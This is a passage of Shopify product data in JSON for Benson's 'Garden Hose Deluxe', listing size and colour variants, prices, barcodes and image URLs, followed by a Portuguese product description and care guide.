Sand","option1":"15 m","option2":"Sand","option3":null,"sku":"318","requires_shipping":true,"taxable":true,"featured_image":{"id":54310036144454,"product_id":6562388115641,"position":15,"created_at":"2024-02-19T00:12:12+01:00","updated_at":"2024-02-19T00:16:04+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-112795.jpg?v=1708298164","variant_ids":[43788167315695]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Sand","public_title":"15 m \/ Sand","options":["15 m","Sand"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921843","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406904134,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-112795.jpg?v=1708298164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371942945094,"title":"15 m \/ Dark Sand","option1":"15 m","option2":"Dark Sand","option3":null,"sku":"450","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047178566,"product_id":6562388115641,"position":25,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-614425.jpg?v=1711785146","variant_ids":[49371942945094]},"available":true,"name":"Mangueira de jardim Deluxe  - 15 m \/ Dark Sand","public_title":"15 m \/ Dark Sand","options":["15 m","Dark Sand"],"price":10000,"weight":760,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923120","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017815366,"position":26,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-614425.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39370155983033,"title":"25 m \/ Black","option1":"25 m","option2":"Black","option3":null,"sku":"316","requires_shipping":true,"taxable":true,"featured_image":{"id":54310033948998,"product_id":6562388115641,"position":5,"created_at":"2024-02-19T00:12:10+01:00","updated_at":"2024-06-08T23:34:57+02:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-542039.jpg?v=1717882497","variant_ids":[39370155983033]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Black","public_title":"25 m \/ Black","options":["25 m","Black"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921829","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404643142,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-542039.jpg?v=1717882497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241254199622,"title":"25 m \/ Green","option1":"25 m","option2":"Green","option3":null,"sku":"456","requires_shipping":true,"taxable":true,"featured_image":{"id":54500615782726,"product_id":6562388115641,"position":20,"created_at":"2024-03-01T12:21:48+01:00","updated_at":"2024-03-01T12:21:48+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588007.jpg?v=1709292108","variant_ids":[49241254199622]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Green","public_title":"25 m \/ Green","options":["25 m","Green"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923182","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353866566,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588007.jpg?v=1709292108"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788167348463,"title":"25 m \/ Sand","option1":"25 m","option2":"Sand","option3":null,"sku":"319","requires_shipping":true,"taxable":true,"featured_image":{"id":54310036209990,"product_id":6562388115641,"position":16,"created_at":"2024-02-19T00:12:13+01:00","updated_at":"2024-02-19T00:16:04+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-412099.jpg?v=1708298164","variant_ids":[43788167348463]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Sand","public_title":"25 m \/ Sand","options":["25 m","Sand"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921850","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954407002438,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-412099.jpg?v=1708298164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371942977862,"title":"25 m \/ Dark Sand","option1":"25 m","option2":"Dark Sand","option3":null,"sku":"451","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047244102,"product_id":6562388115641,"position":26,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-493193.jpg?v=1711785146","variant_ids":[49371942977862]},"available":true,"name":"Mangueira de jardim Deluxe  - 25 m \/ Dark Sand","public_title":"25 m \/ Dark Sand","options":["25 m","Dark Sand"],"price":12500,"weight":1240,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923137","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017946438,"position":27,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-493193.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39370156114105,"title":"50 m \/ Black","option1":"50 m","option2":"Black","option3":null,"sku":"317","requires_shipping":true,"taxable":true,"featured_image":{"id":54310033686854,"product_id":6562388115641,"position":4,"created_at":"2024-02-19T00:12:10+01:00","updated_at":"2024-06-08T23:34:57+02:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784746.jpg?v=1717882497","variant_ids":[39370156114105]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Black","public_title":"50 m \/ Black","options":["50 m","Black"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921836","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404413766,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784746.jpg?v=1717882497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49241254265158,"title":"50 m \/ Green","option1":"50 m","option2":"Green","option3":null,"sku":"457","requires_shipping":true,"taxable":true,"featured_image":{"id":54500615815494,"product_id":6562388115641,"position":21,"created_at":"2024-03-01T12:21:48+01:00","updated_at":"2024-03-01T12:21:48+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-554134.jpg?v=1709292108","variant_ids":[49241254265158]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Green","public_title":"50 m \/ Green","options":["50 m","Green"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923199","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353899334,"position":22,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-554134.jpg?v=1709292108"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43788167381231,"title":"50 m \/ Sand","option1":"50 m","option2":"Sand","option3":null,"sku":"320","requires_shipping":true,"taxable":true,"featured_image":{"id":54310036308294,"product_id":6562388115641,"position":17,"created_at":"2024-02-19T00:12:13+01:00","updated_at":"2024-02-19T00:16:04+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":1000,"height":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-458403.jpg?v=1708298164","variant_ids":[43788167381231]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Sand","public_title":"50 m \/ Sand","options":["50 m","Sand"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103921867","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954407067974,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-458403.jpg?v=1708298164"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49371943141702,"title":"50 m \/ Dark Sand","option1":"50 m","option2":"Dark Sand","option3":null,"sku":"452","requires_shipping":true,"taxable":true,"featured_image":{"id":54819047342406,"product_id":6562388115641,"position":27,"created_at":"2024-03-30T08:52:26+01:00","updated_at":"2024-03-30T08:52:26+01:00","alt":"Garden Hose Deluxe - by Benson - Swedish Design","width":800,"height":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-373620.jpg?v=1711785146","variant_ids":[49371943141702]},"available":true,"name":"Mangueira de jardim Deluxe  - 50 m \/ Dark Sand","public_title":"50 m \/ Dark Sand","options":["50 m","Dark Sand"],"price":15000,"weight":2450,"compare_at_price":null,"inventory_management":"shopify","barcode":"7350103923144","featured_media":{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473018011974,"position":28,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-373620.jpg?v=1711785146"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-159301.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588883.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784746.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-542039.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-370425.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-702474.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-732928.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-585630.jpg?v=1717882497","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784202.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-380554.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-267799.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-777499.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-264505.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-112795.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-412099.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-458403.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-868928.jpg?v=1708298164","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-439171.jpg?v=1709292108","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588007.jpg?v=1709292108","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-554134.jpg?v=1709292108","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-507121.jpg?v=1709292108","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-832054.jpg?v=1709292109","\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-579719.jpg?v=1709292109","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-614425.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-493193.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-373620.jpg?v=1711785146","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-751261.jpg?v=1711867979","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-914867.jpg?v=1711867979","\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-702689.jpg?v=1711867980"],"featured_image":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164","options":["Comprimento","Color"],"media":[{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404184390,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-620991.jpg?v=1708298164","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405134662,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-159301.jpg?v=1717882497"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-159301.jpg?v=1717882497","width":960},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405527878,"position":3,"preview_image":{"aspect_ratio":0.902,"height":1000,"width":902,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588883.jpg?v=1717882497"},"aspect_ratio":0.902,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588883.jpg?v=1717882497","width":902},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404413766,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784746.jpg?v=1717882497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784746.jpg?v=1717882497","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404643142,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-542039.jpg?v=1717882497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-542039.jpg?v=1717882497","width":1000},{"alt":null,"id":30824833089775,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/35ff2f644ee84cd4bc26119dbce93695.thumbnail.0000000000.jpg?v=1660828341"},"aspect_ratio":1.0,"duration":24770,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/35ff2f644ee84cd4bc26119dbce93695\/35ff2f644ee84cd4bc26119dbce93695.SD-480p-1.5Mbps-8829954.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/35ff2f644ee84cd4bc26119dbce93695\/35ff2f644ee84cd4bc26119dbce93695.HD-1080p-7.2Mbps-8829954.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/35ff2f644ee84cd4bc26119dbce93695\/35ff2f644ee84cd4bc26119dbce93695.HD-720p-4.5Mbps-8829954.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.bybenson.com\/cdn\/shop\/videos\/c\/vp\/35ff2f644ee84cd4bc26119dbce93695\/35ff2f644ee84cd4bc26119dbce93695.m3u8?v=0","width":1080}]},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954404872518,"position":7,"preview_image":{"aspect_ratio":0.802,"height":1000,"width":802,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-370425.jpg?v=1717882497"},"aspect_ratio":0.802,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-370425.jpg?v=1717882497","width":802},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405003590,"position":8,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-702474.jpg?v=1717882497"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-702474.jpg?v=1717882497","width":960},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405298502,"position":9,"preview_image":{"aspect_ratio":0.766,"height":1000,"width":766,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-732928.jpg?v=1717882497"},"aspect_ratio":0.766,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-732928.jpg?v=1717882497","width":766},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405429574,"position":10,"preview_image":{"aspect_ratio":0.769,"height":1000,"width":769,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-585630.jpg?v=1717882497"},"aspect_ratio":0.769,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-585630.jpg?v=1717882497","width":769},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954405658950,"position":11,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784202.jpg?v=1708298164"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-784202.jpg?v=1708298164","width":900},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406183238,"position":12,"preview_image":{"aspect_ratio":1.0,"height":543,"width":543,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-380554.jpg?v=1708298164"},"aspect_ratio":1.0,"height":543,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-380554.jpg?v=1708298164","width":543},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406314310,"position":13,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-267799.jpg?v=1708298164"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-267799.jpg?v=1708298164","width":750},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406445382,"position":14,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-777499.jpg?v=1708298164"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-777499.jpg?v=1708298164","width":750},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406805830,"position":15,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-264505.jpg?v=1708298164"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-264505.jpg?v=1708298164","width":750},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954406904134,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-112795.jpg?v=1708298164"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-112795.jpg?v=1708298164","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954407002438,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-412099.jpg?v=1708298164"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-412099.jpg?v=1708298164","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954407067974,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-458403.jpg?v=1708298164"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-458403.jpg?v=1708298164","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":46954407395654,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-868928.jpg?v=1708298164"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-868928.jpg?v=1708298164","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353768262,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-439171.jpg?v=1709292108"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-439171.jpg?v=1709292108","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353866566,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588007.jpg?v=1709292108"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-588007.jpg?v=1709292108","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353899334,"position":22,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-554134.jpg?v=1709292108"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-554134.jpg?v=1709292108","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353932102,"position":23,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-507121.jpg?v=1709292108"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-507121.jpg?v=1709292108","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353964870,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-832054.jpg?v=1709292109"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-832054.jpg?v=1709292109","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47147353997638,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-579719.jpg?v=1709292109"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/products\/garden-hose-deluxe-579719.jpg?v=1709292109","width":1000},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017815366,"position":26,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-614425.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-614425.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473017946438,"position":27,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-493193.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-493193.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47473018011974,"position":28,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-373620.jpg?v=1711785146"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-373620.jpg?v=1711785146","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381861190,"position":29,"preview_image":{"aspect_ratio":0.739,"height":1083,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-751261.jpg?v=1711867979"},"aspect_ratio":0.739,"height":1083,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-751261.jpg?v=1711867979","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381926726,"position":30,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-914867.jpg?v=1711867979"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-914867.jpg?v=1711867979","width":800},{"alt":"Garden Hose Deluxe - by Benson - Swedish Design","id":47482381992262,"position":31,"preview_image":{"aspect_ratio":0.704,"height":1136,"width":800,"src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-702689.jpg?v=1711867980"},"aspect_ratio":0.704,"height":1136,"media_type":"image","src":"\/\/www.bybenson.com\/cdn\/shop\/files\/garden-hose-deluxe-702689.jpg?v=1711867980","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eO produto de jardim do ano na Suécia em 2022! E nomeado na Dinamarca e na Noruega.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eO verde junto com a madeira cinza e desgastada. O estiloso, elegante, funcional que deve interagir com os demais elementos naturais ao seu redor. Harmonizar.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eE seja tão elegante como você nunca viu antes. Em cores que se misturam. Em um material que você sempre desejou. Longe do consumo excessivo de plástico.\u003c\/p\u003e\n\u003cp\u003e\"Ele se harmonizaria com o ambiente. Ficaria bonito para os olhos. Recusei-me a instalar qualquer vermelho vivo, laranja, azul ou amarelo berrante. Em plástico brilhante. No meio de toda a beleza. E foi aí que surgiu a ideia das minhas mangueiras nascidos. Os elegantes, elegantes e funcionais que irão interagir com os outros elementos naturais ao seu redor. Aqui estão eles. Como eu sempre desejei. Como todos desejaram.\"\u003c\/p\u003e\n\u003cp\u003eDuas cores diferentes.\u003cbr\u003eTamanhos: 15m, 25m e 50m. \u003cbr\u003eExpande com água. \u003cbr\u003ePeso muito baixo.\u003c\/p\u003e\n\u003cp\u003eAs mangueiras são feitas de um tecido muito durável e dentro de uma mangueira de látex natural para melhor qualidade.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eguia de cuidados\u003cbr\u003e\u003c\/strong\u003e1. Após o uso – seque-o à sombra e guarde-o em local fechado para maior durabilidade. Nunca deixe a mangueira expandida com água quando não estiver em uso.\u003cbr\u003e2. Após o uso, evite a exposição prolongada ao sol ao ar livre.\u003cbr\u003e3. Não deixe a água acabar ao mesmo tempo que abre a torneira. Deixe a mangueira encher por alguns segundos primeiro.\u003cbr\u003e4. Certifique-se de que a vedação de borracha esteja na parte de conexão para evitar 